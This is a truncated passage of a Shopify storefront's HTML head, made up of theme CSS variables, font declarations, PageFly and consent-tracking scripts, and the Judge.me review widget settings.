  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1767252433000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-helpful","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store Reviews","widget_no_product_reviews_text":"Be the first to write a review for this product","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll 